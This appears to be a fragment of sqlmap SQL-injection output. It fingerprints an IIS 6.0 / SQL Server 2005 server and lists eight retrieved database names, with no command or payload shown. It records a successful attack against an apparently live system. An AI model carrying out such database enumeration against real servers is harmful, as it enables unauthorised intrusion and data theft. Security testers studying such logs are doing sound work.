 [18:45:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:45:00] [INFO] fetching database names
[18:45:00] [INFO] the SQL query used returns 9 entries
[18:45:00] [INFO] retrieved: "cwbase0001"
[18:45:00] [INFO] retrieved: "cwbaseFWYY"
[18:45:00] [WARNING] possible server trimmed output detected (probably due to it
s length): cwbaseFWYY_BAK:"]'
[18:45:01] [INFO] retrieved: "dnt2_db"
[18:45:01] [INFO] retrieved: "master"
[18:45:01] [INFO] retrieved: "model"
[18:45:01] [INFO] retrieved: "msdb"
[18:45:01] [INFO] retrieved: "tempdb"
[18:45:01] [INFO] retrieved: "tr"
available databases [8]:
[*] cwbase0001
[*] cwbaseFWYY
[*] dnt2_db
[*] master
[*] model
[*] msdb
[*] tempdb
[*] tr